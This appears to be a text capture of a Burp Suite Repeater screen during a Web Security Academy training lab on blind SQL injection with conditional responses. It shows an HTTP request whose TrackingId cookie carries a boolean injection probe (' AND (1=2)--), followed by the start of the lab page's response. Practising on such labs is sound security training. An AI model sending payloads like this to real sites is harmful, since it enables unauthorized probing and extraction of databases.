 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 16 17
Send Cancel Burp AI Target: https://0af0007203fa51b580ce94c70046006c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af0007203fa51b580ce94c70046006c.web-security-academy.net
3 Cookie: TrackingId=aVt2S8SELjGgjvMu' AND (1=2)--; session=
l4XG9FwBc1ifCdAhUXvziJG0kPIl4waC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af0007203fa51b580ce94c70046006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11500
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with conditional responses
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
Welcome Back 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done 11,609 bytes | 181 millis
Event log (17) All issues Memory: 271.3MB of 3.85GB Disabled